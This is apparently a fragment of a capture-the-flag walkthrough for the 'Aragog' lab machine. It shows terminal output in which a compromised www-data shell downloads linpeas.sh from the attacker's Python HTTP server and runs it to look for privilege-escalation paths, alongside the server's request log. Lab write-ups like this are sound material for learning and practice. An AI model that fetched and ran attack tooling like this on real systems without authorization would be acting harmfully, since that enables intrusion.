 www-data@Aragog:/home/hagrid98$ cd /tmp/
www-data@Aragog:/tmp$ wget http://10.10.10.2:9090/linpeas.sh
--2022-06-27 18:09:29--  http://10.10.10.2:9090/linpeas.sh
Connecting to 10.10.10.2:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 758.58K  --.-KB/s    in 0.003s
2022-06-27 18:09:29 (242 MB/s) - ‘linpeas.sh’ saved [776785/776785]
www-data@Aragog:/tmp$ chmod +x linpeas.sh
www-data@Aragog:/tmp$ ./linpeas.sh
/bin/bash 105x22
[a7@Parrot]─[/opt/PEASS-ng]
$sudo python3 -m http.server 9090
[sudo] password for a7:
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.10.10.5 - - [27/Jun/2022 15:39:30] "GET /linpeas.sh HTTP/1.1" 200 -